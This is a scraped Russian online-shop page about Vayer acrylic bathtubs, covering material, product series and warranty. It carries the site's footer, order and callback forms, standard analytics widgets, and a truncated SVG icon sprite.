                            <h2>Ванны Vayer &mdash; это:</h2>
<p>Конечно, делая упор на качестве, производитель применяет этот показатель к каждому этапу производства и ресурсам. Акриловые ванны Vayer изготавливаются из литого сантехнического акрила Lucite Microban от английской компании Lucite International Inc.. Это акрил со &laquo;встроенной&raquo; защитой от микробов &mdash; специальными компонентами, входящими в состав материала, препятствующими размножению болезнетворных микроорганизмов, в т.ч. плесени, на поверхности ванн. Толщина акриловых ванн Vayer &mdash; 6 мм. Эта величина, согласно мировым стандартам, обозначает, что минимальный срок службы изделий составляет 12 лет.</p>
<h2>Линейка продукции</h2>
<ul>
<li>Серия Casoli &mdash; ванны с чашей прямоугольной формы, с минимумом дизайнерских изысков &mdash; элегантная классика и простота.</li>
<li>Bryza &mdash; классические угловые ванны.</li>
<li>Boomerang &mdash; акриловые ванны Vayer нестандартной геометрической формы (стильная премиум-серия).</li>
<li>Beta &mdash; овальные ванны обтекаемой формы.</li>
<li>Savero &mdash; эконом-варианты прямоугольного типа с ассиметричной чашей (у изголовья &mdash; закругленная боковина, в области ног &mdash; прямоугольная).</li>
</ul>
<p>Это лишь малая часть ассортимента, предлагаемого швейцарцами. Но всю продукцию они предоставляют гарантию 10 лет, причем каждое изделие перед отправкой в розничную торговлю проверяется на специальном стенде.</p>
<p>Vayer &mdash; акриловые ванны премиум-класса по доступной цене!</p>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </main>

    <!--  Mem : 9 mb, MySQL: 0,0312 s, 220 request(s), PHP: 0,3096 s, total: 0,3407 s, document from database. -->

<footer class="footer">
    <div class="footer__spacer js-footer-spacer"></div>
    <div class="footer__center">
        <div class="container">
            <div class="footer__center-main">
                <div class="footer__center-box footer__center-box--copy">
                    <div class="footer__copy">
                        © Все права защищены <br> 2008-2026 год.
                    </div>
                </div>
                <div class="footer__center-box">
                    <nav class="verticalnav">
                        <div  class="verticalnav__link verticalnav__link--blue div-no-link">Информация</div>
                        <ul class="verticalnav__list">
                            <li class="verticalnav__item"><a href="/akcii" class="verticalnav__link">Акции</a></li><li class="verticalnav__item"><a href="/uslugi" class="verticalnav__link">Услуги</a></li><li class="verticalnav__item"><a href="/oplata" class="verticalnav__link">Оплата</a></li><li class="verticalnav__item"><a href="/kontaktyi" class="verticalnav__link">Контакты</a></li><li class="verticalnav__item"><a href="/dostavka" class="verticalnav__link">Доставка</a></li><li class="verticalnav__item"><a href="/garantiya" class="verticalnav__link">Гарантии</a></li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__center-box">
                    <nav class="verticalnav">
                        <div class="verticalnav__link verticalnav__link--blue div-no-link">Уголок покупателя</div>
                        <ul class="verticalnav__list">
                            <li class="verticalnav__item"><a href="/catalog/brendy" class="verticalnav__link">Производители</a></li><li class="verticalnav__item"><a href="/homestati" class="verticalnav__link">Полезные советы</a></li><li class="verticalnav__item"><a href="/fotogalereya" class="verticalnav__link">Фотогалерея</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__center-right" itemscope itemtype="http://schema.org/LocalBusiness">
                <meta itemprop="image" content="https://perm.ekran-pod-vannu.ru/assets/images/foto/icons/logo-top.png">
                <meta itemprop="priceRange" content="700 - 51500 руб.">
                <div class="footer__images-list">
                    <ul class="images-list">
                        <li class="images-list__item">
                            <a  href="https://vk.com/ekran_pod_vannu" class="images-list__link">
                                <img src="/theme/pic/vk.png" alt="Photo" class="images-list__image">
                            </a>
                        </li>
                        <li class="images-list__item">
                                <img src="/theme/pic/cards.png" alt="Photo" class="images-list__image">

                        </li>
                    </ul>
                </div>
                <div class="footer__contact" >
                    <div class="footer__telephone-list">

                        <ul class="telephone-list telephone-list--modified"><li itemprop="telephone" class="telephone-list__item">
                            <a href="tel:84955009652" class="telephone-list__link">
                                <span class="telephone-list__link-color">8 (495)</span> 500-96-52
                            </a>
                        </li><li itemprop="telephone" class="telephone-list__item">
                            <a href="tel:88005054585" class="telephone-list__link">
                                <span class="telephone-list__link-color">8 (800) </span>505-45-85
                            </a>
                        </li></ul>

                    </div>
                    <div class="footer__email">
                        <div  class="verticalnav__link verticalnav__link--blue div-no-link" itemprop="email">zakaz@ekran-pod-vannu.ru</div>
                    </div>
                </div>
                <div class="footer__loc">
					<span itemprop="name">Экраны под ванну «EV»</span>
                    <div class="footer__loc-text" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">


                        
                            <span itemprop="postalCode">614068</span>,
                            <span itemprop="addressLocality">г. Пермь</span>,
                            <span itemprop="streetAddress">ул. Крисанова</span>
                        
                    </div>
                </div>
                <div class="footer__copyright">
                    <div class="footer__copy">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="container">
            <div class="footer__bottom-text">
                
            </div>
        </div>
    </div>
    <a  class="back-to-top pointer" title="Back to top">
        <svg class="icon-arrow">
            <use xlink:href="#arrow"></use>
        </svg>
    </a>
</footer>
    <!-- POPUP-CALL -->
<div class="popup popup-cities" id="popup-cities">

    <div class="popup-header">Выбор города</div>
    <div class="popup-body">
        <ul class="cities">
            <li><a href="http://astrahan.ekran-pod-vannu.ru">Астрахань</a></li><li><a href="http://bryansk.ekran-pod-vannu.ru">Брянск</a></li><li><a href="http://volgograd.ekran-pod-vannu.ru">Волгоград</a></li><li><a href="http://voronezh.ekran-pod-vannu.ru">Воронеж</a></li><li><a href="http://ekaterinburg.ekran-pod-vannu.ru">Екатеринбург</a></li><li><a href="http://ivanovo.ekran-pod-vannu.ru">Иваново</a></li><li><a href="http://izhevsk.ekran-pod-vannu.ru">Ижевск</a></li><li><a href="http://joshkar-ola.ekran-pod-vannu.ru">Йошкар-Ола</a></li><li><a href="http://kazan.ekran-pod-vannu.ru">Казань</a></li><li><a href="http://kemerovo.ekran-pod-vannu.ru">Кемерово</a></li><li><a href="http://kirov.ekran-pod-vannu.ru">Киров</a></li><li><a href="http://krasnodar.ekran-pod-vannu.ru">Краснодар</a></li><li><a href="http://krasnoyarsk.ekran-pod-vannu.ru">Красноярск</a></li><li><a href="http://kurgan.ekran-pod-vannu.ru">Курган</a></li><li><a href="http://kursk.ekran-pod-vannu.ru">Курск</a></li><li><a href="http://lipeck.ekran-pod-vannu.ru">Липецк</a></li><li><a href="http://magnitogorsk.ekran-pod-vannu.ru">Магнитогорск</a></li><li><a href="http://ekran-pod-vannu.ru">Москва</a></li><li><a href="http://murmansk.ekran-pod-vannu.ru">Мурманск</a></li><li><a href="http://naberezhnye-chelny.ekran-pod-vannu.ru">Набережные Челны</a></li><li><a href="http://nizhnij-novgorod.ekran-pod-vannu.ru">Нижний Новгород</a></li><li><a href="http://novokuzneck.ekran-pod-vannu.ru">Новокузнецк</a></li><li><a href="http://novosibirsk.ekran-pod-vannu.ru">Новосибирск</a></li><li><a href="http://omsk.ekran-pod-vannu.ru">Омск</a></li><li><a href="http://orenburg.ekran-pod-vannu.ru">Оренбург</a></li><li><a href="http://penza.ekran-pod-vannu.ru">Пенза</a></li><li><a href="http://perm.ekran-pod-vannu.ru">Пермь</a></li><li><a href="http://rostov-na-donu.ekran-pod-vannu.ru">Ростов-на-Дону</a></li><li><a href="http://ryazan.ekran-pod-vannu.ru">Рязань</a></li><li><a href="http://samara.ekran-pod-vannu.ru">Самара</a></li><li><a href="http://sankt-peterburg.ekran-pod-vannu.ru">Санкт-Петербург</a></li><li><a href="http://saransk.ekran-pod-vannu.ru">Саранск</a></li><li><a href="http://saratov.ekran-pod-vannu.ru">Саратов</a></li><li><a href="http://sevastopol.ekran-pod-vannu.ru">Севастополь</a></li><li><a href="http://stavropol.ekran-pod-vannu.ru">Ставрополь</a></li><li><a href="http://tver.ekran-pod-vannu.ru">Тверь</a></li><li><a href="http://tolyatti.ekran-pod-vannu.ru">Тольятти</a></li><li><a href="http://tomsk.ekran-pod-vannu.ru">Томск</a></li><li><a href="http://tula.ekran-pod-vannu.ru">Тула</a></li><li><a href="http://tyumen.ekran-pod-vannu.ru">Тюмень</a></li><li><a href="http://ulyanovsk.ekran-pod-vannu.ru">Ульяновск</a></li><li><a href="http://ufa.ekran-pod-vannu.ru">Уфа</a></li><li><a href="http://cheboksary.ekran-pod-vannu.ru">Чебоксары</a></li><li><a href="http://chelyabinsk.ekran-pod-vannu.ru">Челябинск</a></li><li><a href="http://yaroslavl.ekran-pod-vannu.ru">Ярославль</a></li>
        </ul>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALL END-->


<a data-src="#popup-add" style="display: none" id="popup-add-link" class="js-popup-link btn btn__blue pointer"></a>

<!-- POPUP-CALL -->
<div class="popup popup-call" id="popup-call">
    <form data-url="/ajax-call-master-new" method="post" class="ajax-form">
    <input type="hidden" name="formid" value="callMaster" />
    
    <div class="popup-call__holder">
        <div class="popup-call__heading">Вызов замерщика</div>
        <ul class="popup-call__list">
            <li class="popup-call__list-item">
                Стоимость замера составляет - <span class="popup-call__list-item-price">800 руб.</span> в пределах МКАД (за МКАД + 30 руб/км);
				</li>
				<li class="popup-call__list-item">
                Замер от центра до ТТК - <span class="popup-call__list-item-price">1100 руб.;</span>
            </li>
            <li class="popup-call__list-item">
                Установка - <span class="popup-call__list-item-price">300 руб.</span> (устанавливаем только модели из алюминиевого каркаса с пластиковыми панелями, примеры смотрите в фотогалерее работ). Внимание! Монтаж производится после того, как наш специалист произведет замеры.
            </li>
        </ul>
        <div class="popup-call__form">

                <div class="popup-call__form-row">
                    <div class="popup-call__form-cell popup-call__form-cell--email">
                        <input  id="email" type="text" placeholder="email" name="emailx" class="input  " value="">
						<input type="hidden" name="fuckspam" value="1"/>
                    </div>

                    <div class="popup-call__form-cell popup-call__form-cell--name">
                        <input  id="name" type="text" placeholder="Имя" name="name" class="input  " value="">
                    </div>
                    <div class="popup-call__form-cell popup-call__form-cell--tel">
                        <input  id="tel" type="tel" placeholder="Телефон" name="phone" class="input  " value="" >
                    </div>
                </div>
                <div class="popup-call__form-row">
                    <div class="popup-call__form-cell popup-call__form-cell--select">
                        <select name="master" id="select2"  class="input">
                            <option  value="Я вызываю замерщика">Перезвоните мне!</option>
                        </select>
                    </div>
                    <div class="popup-call__form-cell popup-call__form-cell--button">
                        <button type="submit" class="btn btn__bluefull">Отправить запрос</button>
                    </div>
                </div>

        </div>
        <div class="popup-call__reminder">
            Напоминаем, все необходимые замеры вы можете произвести самостоятельно. О том, как <a href="kak-zamerit-ekran-pod-vannu" class="popup-call__reminder-link">замерить</a> и как <a href="polezno-znatkak-ustanovit-ekran-pod-vannu" class="popup-call__reminder-link">установить</a>, читайте специальные статьи в соответствующих разделах сайта.
        </div>
    </div>
</form>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALL END-->

<!-- POPUP-ADD -->
<div class="popup popup-add" id="popup-add">
    <div class="popup-add__holder">
        <div class="popup-add__heading">
			<span class="popup-add__heading-image">
				<svg class="icon-check-img popup-add__heading-image-picture">
					<use xlink:href="#check-img"></use>
				</svg>
			</span>
            <span class="popup-add__heading-text">Товар добавлен в корзину!</span>
        </div>
        <div class="popup-add__products">
            <div class="popup-add__products-item">
                <div class="popup-add__products-name">

                </div>
                <div class="popup-add__products-price">
                    <div class="popup-add__products-price-amount"></div>
                    <div class="popup-add__products-price-rub rub">p</div>
                </div>
            </div>
        </div>
        <div class="popup-add__buttons">
            <div class="popup-add__buttons-continue">
                <a  class="popup-add__buttons-continue-link pointer">Продолжить покупки</a>
            </div>
            <div class="popup-add__buttons-basket">
                <a href="korzina" class="btn btn__bluefull">Перейти в корзину</a>
            </div>
        </div>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-ADD END-->

<!-- POPUP-CALLBACK -->
<div class="popup popup-callback" id="popup-callback">
    <div class="popup-callback__holder">

        

<div id="callback-target">
    <div class="popup-callback__heading">Обратный звонок</div>
    <div class="popup-callback__form">
        <form action="ajax-callback" class="ajax-form" data-target="#callback-target" method="post">
            
            <input type="hidden" name="formid" value="callback" />

            <div class="popup-callback__form-row">
                <input id="name1" type="text" placeholder="Ваше имя" name="name" class="input  " value="">
            </div>
            <div class="popup-callback__form-row">
                <input  id="tel1" type="tel" placeholder="Номер телефона" name="phone" class="input  " value="">
            </div>
            <div class="popup-callback__form-button">
                <a  class="btn link-submit pointer">Перезвоните мне!</a>
            </div>
        </form>
    </div>
</div>

    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALLBACK END-->











</div>






<script type="application/ld+json">/*<![CDATA[*/{"@context":"http://schema.org","@type":"WebSite","url":"https://perm.ekran-pod-vannu.ru/","potentialAction":{"@type":"SearchAction","target":"https://perm.ekran-pod-vannu.ru/poisk?search={search_term}","query-input":"required name=search_term"}}/*]]>*/</script>

<script src="https://perm.ekran-pod-vannu.ru/theme/js/scripts.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/es5-shims.min.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/share.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/assets/snippets/evoshop/evoShop.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/eFilter.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/masonry.pkgd.min.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/imagesloaded.pkgd.min.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/jquery.mask_new.min.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/custom.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/showroom.js?v=2"></script><script src="https://perm.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2"></script>





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50466823 = new Ya.Metrika2({
                    id:50466823,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50466823" style="position:absolute; left:-9999px;" alt="Акриловые ванны Vayer в интернет-магазине в Перми, купить ванну Vayer с доставкой картинка 1" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4498632,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=4498632" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2914605", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2914605;js=na" style="border:0;position:absolute;left:-9999px;" alt="mail" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<a href="https://dialogs.yandex.ru/store/skills/442d0e47-ekran-pod-vannu-ru?utm_source=site&utm_medium=badge&utm_campaign=v1&utm_term=d2" target="_blank"><img alt="Алиса это умеет" src="https://dialogs.s3.yandex.net/badges/v1-term2.svg"/></a>


<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'DiCjyfQ4A6';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154546226-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154546226-2');
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perm.ekran-pod-vannu.ru/theme/img/svg-sprite-html/svg-sprite.html
body_size: 34784
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
        "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <symbol viewBox="0 0 1000 1000" id="accept" xmlns="http://www.w3.org/2000/svg">
        <path d="M500 1000c275.69 0 500-224.31 500-500S775.69 0 500 0 0 224.31 0 500s224.31 500 500 500zm0-950c248.16 0 450 201.88 450 450S748.16 950 500 950 50 748.17 50 500 251.84 50 500 50z"/>
        <path d="M421.08 712.89a25 25 0 0 0 17.74 7.34 24.87 24.87 0 0 0 17.54-7.34l300.78-299.15a25 25 0 0 0 7.34-17.74 25.35 25.35 0 0 0-7.34-17.74l-90.95-91.35a25 25 0 0 0-35.28-.2L439.23 477.37l-69.74-70.15a25 25 0 0 0-17.74-7.34 24.87 24.87 0 0 0-17.54 7.34l-91.35 90.95a25 25 0 0 0-7.34 17.74 25.35 25.35 0 0 0 7.34 17.74zm-69.33-252.65l69.94 70.35a25 25 0 0 0 35.28.2l191.68-190.66L704.32 396 439 659.87l-143.15-144z"/>
    </symbol>
    <symbol viewBox="0 0 12.91 21.11" id="arrow" xmlns="http://www.w3.org/2000/svg">
        <path class="abcls-1" d="M2.35 0l8.2 8.21 2.35 2.35-2.35 2.35-8.2 8.21L0 18.73l8.2-8.21L0 2.35z"/>
    </symbol>
    <symbol viewBox="0 0 11 11" id="arrow-right" xmlns="http://www.w3.org/2000/svg">
        <path class="accls-1" d="M5.5 11l-1-1 3.89-3.81H0V4.8h8.39L4.54 1l1-1L11 5.5z"/>
    </symbol>
    <symbol id="arrow-select" viewBox="0 0 12 6" xmlns="http://www.w3.org/2000/svg">
        <style>.adst0 {
            fill-rule: evenodd;
            clip-rule: evenodd
        }</style>
        <path class="adst0" d="M6 6l6-6H0l6 6z"/>
    </symbol>
    <symbol id="arrow-slider" viewBox="0 0 10 20" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.aecls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="aecls-1" d="M1.67 20l6.67-8L10 10 1.67 0 0 2l6.67 8L0 18z"/>
    </symbol>
    <symbol viewBox="0 0 7 6" id="arrow-sm" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" fill="#45A7E0" d="M0 1.116L3.5 6 7 1.116 6.21 0 3.5 3.782.79 0 0 1.116z"/>
    </symbol>
    <symbol id="arrow-to-left" viewBox="0 0 34 5" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.agcls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="agcls-1" d="M10 3v2L0 2.5 10 0v2h24v1H10z"/>
    </symbol>
    <symbol id="arrow-to-right" viewBox="0 0 34 5" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.ahcls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="ahcls-1" d="M24 2V0l10 2.5L24 5V3H0V2h24z"/>
    </symbol>
    <symbol viewBox="0 0 19 15" id="basket" xmlns="http://www.w3.org/2000/svg">
        <path class="aicls-1"
              d="M19 3.38l-2.21 7a1.17 1.17 0 0 1-1.12.82H7.1a1.22 1.22 0 0 1-1.1-.75L2.71 1.66H.83A.83.83 0 0 1 .83 0h2.45a.85.85 0 0 1 .78.56l3.37 9h7.85L17 3.95H7.31a.83.83 0 0 1 0-1.66h10.86A.85.85 0 0 1 19 3.38zM7.52 12.32a1.34 1.34 0 1 0 .95.39 1.35 1.35 0 0 0-.95-.39zm7.41 0a1.34 1.34 0 1 0 .95.39 1.35 1.35 0 0 0-.95-.39z"/>
    </symbol>
    <symbol viewBox="4 2.5 16 19.5" id="bell" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 22c1.1 0 2-.9 2-2h-4a2 2 0 0 0 2 2zm6-6v-5c0-3.07-1.641-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"/>
    </symbol>
    <symbol viewBox="0 0 850.39 579.74" id="benefit-01" xmlns="http://www.w3.org/2000/svg">
        <path d="M695.24 423.9a78.52 78.52 0 0 0-55.41 22.86c-14.89 14.89-23.21 34.29-23.21 55.07a76.63 76.63 0 0 0 23.21 55.06 78.82 78.82 0 0 0 55.41 22.86c42.6 0 77.23-35 77.23-77.92s-34.63-77.93-77.23-77.93zm0 121.21c-23.9 0-44-19.74-44-43.29s20.09-43.29 44-43.29c23.55 0 42.6 19.39 42.6 43.29s-19.05 43.29-42.6 43.29zm20.09-380.78a16.82 16.82 0 0 0-11.6-4.5h-88.84a17.37 17.37 0 0 0-17.32 17.32v142a17.37 17.37 0 0 0 17.32 17.32h141a17.37 17.37 0 0 0 17.31-17.32v-95.08a17.33 17.33 0 0 0-5.71-12.81zm23.2 137.49H632.21V194.29H697l41.56 37.4v70.13zM272.38 423.9A78.52 78.52 0 0 0 217 446.75c-14.89 14.89-23.2 34.29-23.2 55.07a76.64 76.64 0 0 0 23.2 55.06 78.83 78.83 0 0 0 55.41 22.86c42.6 0 77.23-35 77.23-77.92S315 423.9 272.38 423.9zm0 121.21c-23.9 0-44-19.74-44-43.29s20.09-43.29 44-43.29c23.55 0 42.6 19.39 42.6 43.29s-19.05 43.29-42.6 43.29zm-115.5-99.91h-34.8v-46.07a17.32 17.32 0 0 0-34.63 0v63.38a17.37 17.37 0 0 0 17.32 17.32h52.12a17.32 17.32 0 0 0-.01-34.64zm87.79-94.37a17.37 17.37 0 0 0-17.32-17.32h-210a17.32 17.32 0 0 0 0 34.63h210a17.26 17.26 0 0 0 17.33-17.32zm-192.2-62.52l210 1.21A17.48 17.48 0 0 0 280 272.38a17.15 17.15 0 0 0-17.14-17.49l-210-1.21h-.22a17.32 17.32 0 0 0-.17 34.63zm35.32-78.61h210a17.32 17.32 0 0 0 0-34.63h-210a17.32 17.32 0 1 0 0 34.63zM844 186.32L720 83.64a17.06 17.06 0 0 0-11.08-4h-145.8V17.32A17.37 17.37 0 0 0 545.8 0h-441a17.37 17.37 0 0 0-17.35 17.32v126.75a17.32 17.32 0 0 0 34.63 0V34.63h406.58v410.56h-142a17.32 17.32 0 1 0 0 34.63H598.1a17.32 17.32 0 1 0 0-34.63h-34.8v-330.9h139.56l112.9 93.51-1.21 237.06h-18a17.32 17.32 0 1 0 0 34.63h35.15a17.22 17.22 0 0 0 17.3-17.15l1.38-262.51a18.29 18.29 0 0 0-6.38-13.51z"/>
    </symbol>
    <symbol viewBox="0 0 850.39 850.39" id="benefit-02" xmlns="http://www.w3.org/2000/svg">
        <path d="M831.75 384.66C825.94 377 819.94 369 819 362.82c-1-6.58 2.29-16.24 5.5-25.56 4.68-13.53 10-28.86 5.21-43.48-4.82-14.89-18.27-24.29-30.14-32.58-8-5.57-16.2-11.32-19.11-17s-2.8-16-2.64-25.78c.24-14.38.51-30.65-8.6-43.17s-24.77-17.34-38.55-21.54c-9.34-2.84-19-5.81-23.57-10.36s-7.52-14.24-10.36-23.58c-4.2-13.78-9-29.4-21.55-38.55s-28.79-8.85-43.16-8.6c-9.81.19-20 .33-25.78-2.64s-11.44-11.13-17-19.11c-8.28-11.87-17.67-25.3-32.57-30.14-14.63-4.74-30 .53-43.53 5.18-9.33 3.22-19 6.52-25.56 5.51-6.18-1-14.14-7-21.85-12.77C454.13 9.91 441 0 425.2 0s-28.94 9.91-40.54 18.66C377 24.46 369 30.45 362.82 31.42c-6.55 1-16.22-2.3-25.57-5.51-13.54-4.66-28.87-9.94-43.48-5.21-14.88 4.84-24.28 18.3-32.57 30.14-5.57 8-11.32 16.2-17 19.09s-16 2.79-25.78 2.64c-14.38-.28-30.65-.52-43.17 8.6s-17.34 24.77-21.54 38.55c-2.84 9.35-5.81 19-10.36 23.59s-14.24 7.52-23.6 10.38c-13.78 4.2-29.39 9-38.55 21.54s-8.84 28.77-8.6 43.16c.16 9.82.32 20-2.64 25.79-2.9 5.67-11.13 11.43-19.09 17-11.87 8.29-25.3 17.69-30.15 32.58-4.74 14.63.54 30 5.21 43.5 3.21 9.34 6.55 19 5.51 25.56-1 6.18-7 14.14-12.77 21.83C9.91 396.25 0 409.41 0 425.2s9.91 28.94 18.66 40.54c5.81 7.69 11.8 15.67 12.77 21.84l26.26-4.13c-2-12.74-10-23.4-17.8-33.71-6.54-8.68-13.3-17.65-13.3-24.54s6.76-15.87 13.3-24.54c7.77-10.31 15.8-21 17.8-33.71C59.74 353.84 55.32 341 51 328.6c-3.43-10.06-7-20.48-5-26.6 2.09-6.42 11.24-12.81 20.09-19 10.63-7.43 21.63-15.11 27.54-26.69S99.39 231 99.16 218c-.17-10.71-.35-21.76 3.52-27.09s14.54-8.62 24.82-11.76c12.46-3.81 25.37-7.75 34.63-17s13.19-22.15 17-34.61c3.14-10.27 6.36-20.9 11.76-24.82S207.28 99 218 99.15c13.08.21 26.58.44 38.31-5.54s19.24-16.9 26.69-27.55c6.18-8.85 12.58-18 19-20.08 6.14-2 16.56 1.59 26.62 5 12.38 4.34 25.24 8.75 38.38 6.7 12.73-2 23.4-10 33.71-17.8 8.66-6.54 17.63-13.3 24.53-13.3s15.86 6.76 24.54 13.3c10.31 7.77 21 15.8 33.71 17.8 13.07 2 25.94-2.36 38.35-6.64 10.07-3.47 20.46-7.07 26.64-5 6.4 2.09 12.81 11.23 19 20.08 7.43 10.63 15.12 21.63 26.7 27.54s25.29 5.79 38.31 5.54c10.71-.16 21.78-.36 27.11 3.52s8.61 14.54 11.76 24.82c3.8 12.46 7.73 25.37 17 34.63s22.15 13.19 34.61 17c10.26 3.14 20.89 6.38 24.81 11.76s3.69 16.38 3.52 27.09c-.21 13.07-.43 26.59 5.55 38.31s16.9 19.27 27.53 26.69c8.85 6.19 18 12.58 20.09 19 2 6.15-1.58 16.56-5 26.61-4.28 12.41-8.69 25.25-6.64 38.35 2 12.73 10 23.4 17.8 33.7 6.53 8.69 13.29 17.66 13.29 24.56s-6.76 15.87-13.3 24.55c-7.76 10.3-15.79 21-17.81 33.7l26.19 4.09c1-6.18 7-14.14 12.77-21.84 8.73-11.6 18.64-24.75 18.64-40.54s-9.93-28.95-18.66-40.54zM722.88 671.29c-12.46 3.8-25.37 7.73-34.61 17s-13.2 22.15-17 34.61c-3.12 10.27-6.37 20.89-11.76 24.81s-16.45 3.68-27.08 3.52c-13.07-.21-26.57-.42-38.32 5.55-11.57 5.91-19.25 16.9-26.68 27.53-6.19 8.85-12.58 18-19 20.09-6.16 2-16.55-1.57-26.63-5-12.41-4.27-25.26-8.61-38.35-6.64-12.74 2-23.4 10-33.7 17.8-8.68 6.54-17.64 13.3-24.54 13.3s-15.87-6.76-24.56-13.3c-10.3-7.76-21-15.79-33.7-17.8-13.06-2-25.94 2.38-38.35 6.64-10.06 3.47-20.45 7.07-26.63 5-6.42-2.09-12.82-11.24-19-20.09-7.44-10.64-15.12-21.63-26.69-27.54S231 751 218 751.23c-10.71.13-21.78.36-27.11-3.53s-8.62-14.54-11.76-24.81c-3.81-12.46-7.75-25.37-17-34.61s-22.15-13.19-34.63-17c-10.27-3.12-20.9-6.37-24.81-11.76l-21.5 15.64c9.14 12.56 24.77 17.33 38.53 21.53 9.35 2.86 19 5.81 23.6 10.38s7.52 14.23 10.38 23.58c4.2 13.78 9 29.39 21.54 38.53s28.79 8.82 43.18 8.6c9.79-.11 20-.32 25.78 2.64s11.43 11.13 17 19.11c8.29 11.87 17.69 25.3 32.58 30.15 14.6 4.7 30-.53 43.49-5.21 9.34-3.2 19-6.63 25.57-5.5 6.18 1 14.14 7 21.83 12.77 11.6 8.74 24.75 18.66 40.54 18.66s28.94-9.91 40.54-18.64c7.69-5.81 15.67-11.81 21.85-12.77 6.48-1.14 16.22 2.29 25.56 5.5 13.55 4.68 28.9 10 43.48 5.21 14.89-4.82 24.29-18.28 32.58-30.15 5.57-8 11.33-16.2 17-19.09 5.82-3 15.95-2.83 25.78-2.64 14.28.23 30.64.5 43.17-8.6s17.33-24.75 21.53-38.53c2.86-9.34 5.81-19 10.38-23.58s14.23-7.52 23.57-10.36c13.78-4.2 29.41-9 